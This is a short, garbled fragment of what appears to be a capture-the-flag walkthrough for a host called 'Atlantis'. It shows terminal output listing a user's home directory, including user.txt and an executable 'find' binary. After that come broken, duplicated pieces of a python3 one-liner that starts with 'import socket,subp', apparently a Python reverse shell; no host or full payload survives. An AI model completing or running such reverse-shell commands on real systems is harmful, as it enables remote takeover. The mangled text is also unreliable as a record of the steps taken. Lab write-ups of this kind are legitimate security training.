 tridente@Atlantis:~$ ls -al
total 276
drwxr-xr-x 5 tridente tridente   4096 Mar 20 17:13 .
drwxr-xr-x 3 root     root       4096 Feb  3  2021 ..
-rw------- 1 tridente tridente    107 Mar 16 21:16 .bash_history
-rw-r--r-- 1 tridente tridente    220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 tridente tridente   3771 Apr  4  2018 .bashrc
drwx------ 2 tridente tridente   4096 Feb  3  2021 .cache
drwx------ 3 tridente tridente   4096 Mar 20 17:13 .gnupg
drwxrwxr-x 3 tridente tridente   4096 Feb  3  2021 .local
-rw-r--r-- 1 tridente tridente    807 Apr  4  2018 .profile
-rw-r--r-- 1 tridente tridente      0 Feb  3  2021 .sudo_as_admin_successful
-rwxr-xr-x 1 tridente tridente 238080 Jun 20  2021 find
-rw------- 1 tridente tridente     75 Mar 16 17:45 user.txt
tridente@Atlantis:~$
) $ python3 -
c 'import socket,subp
i"]);'
python3 -
import socket,subp
"]);'
:/) $